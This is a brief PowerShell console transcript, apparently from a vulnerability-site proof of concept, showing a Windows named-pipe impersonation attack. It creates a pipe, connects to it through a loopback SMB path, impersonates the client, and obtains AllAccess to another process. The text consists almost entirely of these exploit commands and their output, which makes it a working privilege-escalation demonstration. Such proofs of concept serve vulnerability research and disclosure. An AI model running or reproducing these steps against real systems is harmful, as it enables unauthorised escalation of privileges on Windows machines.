 PS C:\Windows\system32> $pipe = New-NtNamedPipeFile \\.\pipe\AAA2 -Win32Path
PS C:\Windows\system32> $job = Start-Job {$pipe.Listen()}
PS C:\Windows\system32> $file = Get-NtFile \\127.0.0.1\pipe\AAA2 -Win32Path
PS C:\Windows\system32> Wait-Job $Job | Out-Null
PS C:\Windows\system32> $p = Use-NtObject($pipe.Impersonate()){Get-NtProcess -ProcessId 912}
PS C:\Windows\system32> $p.GrantedAccess
AllAccess
PS C:\Windows\system32>
Seebug